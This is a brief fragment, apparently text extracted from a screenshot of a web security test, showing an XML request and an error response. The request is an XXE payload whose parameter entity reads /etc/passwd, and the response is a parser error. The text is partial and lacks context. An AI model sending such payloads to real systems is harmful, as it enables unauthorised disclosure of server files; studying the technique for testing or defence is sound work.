 Request
Response error
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"file:///etc/passwd"> %ext;
4. ]>
5. <r></r>
1. The markup declarations contained or
pointed to by the document type
declaration must be well-formed.
ATTCK